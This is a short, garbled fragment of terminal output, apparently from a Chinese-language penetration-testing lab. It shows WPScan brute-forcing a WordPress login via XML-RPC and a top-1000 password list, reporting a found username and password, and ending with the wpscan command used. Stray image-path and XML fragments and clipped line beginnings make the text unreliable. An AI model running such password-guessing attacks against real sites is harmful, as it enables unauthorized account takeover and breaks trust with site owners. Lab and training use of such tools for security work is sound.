 </fault>
methodResponse>
ying moonsec / qweasd123 Time: 00:00:00 <=====================================================================================================================> (20 / 20)
UCCESS] - moonsec / qweasd123
] Valid Combinations Found:
Username: moonsec, Password: qweasd123
] No WPVulnDB API Token given, as a result vulnerability data has not been output.
] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
] Finished: Sat May  8 01:17:42 2021
] Requests Done: 190
] Cached Requests: 7
] Data Sent: 49.604 KB
] Data Received: 288.373 KB
] Memory used: 216.625 MB
] Elapsed time: 00:00:04
li@kali:~/桌面/cheetah$ wpscan --url http://www.vtmoon1.com -U "moonsec" -P /home/kali/top1000.txt